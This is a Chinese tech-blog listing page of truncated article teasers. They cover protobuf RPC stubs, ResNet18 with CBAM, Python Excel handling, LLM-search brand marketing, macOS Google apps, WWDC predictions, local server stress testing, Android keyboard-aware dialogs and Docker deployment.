目录 一、前言 二、UserServiceRpc_Stub 三、 CallMethod方法的重写 头文件 实现 四、rpc调用端的调用 实现 五、 google::protobuf::RpcController *controller 头文件 实现 六、总结 一、前言 在前边的文章中,我们已经大致实现了rpc服务端的各项功能代…...

day52 ResNet18 CBAM

在深度学习的旅程中,我们不断探索如何提升模型的性能。今天,我将分享我在 ResNet18 模型中插入 CBAM(Convolutional Block Attention Module)模块,并采用分阶段微调策略的实践过程。通过这个过程,我不仅提升…...

Python:操作 Excel 折叠

💖亲爱的技术爱好者们,热烈欢迎来到 Kant2048 的博客!我是 Thomas Kant,很开心能在CSDN上与你们相遇~💖 本博客的精华专栏: 【自动化测试】 【测试经验】 【人工智能】 【Python】 Python 操作 Excel 系列 读取单元格数据按行写入设置行高和列宽自动调整行高和列宽水平…...

《用户共鸣指数(E)驱动品牌大模型种草:如何抢占大模型搜索结果情感高地》

在注意力分散、内容高度同质化的时代,情感连接已成为品牌破圈的关键通道。我们在服务大量品牌客户的过程中发现,消费者对内容的“有感”程度,正日益成为影响品牌传播效率与转化率的核心变量。在生成式AI驱动的内容生成与推荐环境中࿰…...

macOS多出来了:Google云端硬盘、YouTube、表格、幻灯片、Gmail、Google文档等应用

文章目录 问题现象问题原因解决办法 问题现象 macOS启动台(Launchpad)多出来了:Google云端硬盘、YouTube、表格、幻灯片、Gmail、Google文档等应用。 问题原因 很明显,都是Google家的办公全家桶。这些应用并不是通过独立安装的…...

对WWDC 2025 Keynote 内容的预测

借助我们以往对苹果公司发展路径的深入研究经验,以及大语言模型的分析能力,我们系统梳理了多年来苹果 WWDC 主题演讲的规律。在 WWDC 2025 即将揭幕之际,我们让 ChatGPT 对今年的 Keynote 内容进行了一个初步预测,聊作存档。等到明…...

)

【服务器压力测试】本地PC电脑作为服务器运行时出现卡顿和资源紧张(Windows/Linux)

要让本地PC电脑作为服务器运行时出现卡顿和资源紧张的情况,可以通过以下几种方式模拟或触发: 1. 增加CPU负载 运行大量计算密集型任务,例如: 使用多线程循环执行复杂计算(如数学运算、加密解密等)。运行图…...

实现弹窗随键盘上移居中

实现弹窗随键盘上移的核心思路 在Android中,可以通过监听键盘的显示和隐藏事件,动态调整弹窗的位置。关键点在于获取键盘高度,并计算剩余屏幕空间以重新定位弹窗。 // 在Activity或Fragment中设置键盘监听 val rootView findViewById<V…...

【JavaWeb】Docker项目部署

引言 之前学习了Linux操作系统的常见命令,在Linux上安装软件,以及如何在Linux上部署一个单体项目,大多数同学都会有相同的感受,那就是麻烦。 核心体现在三点: 命令太多了,记不住 软件安装包名字复杂&…...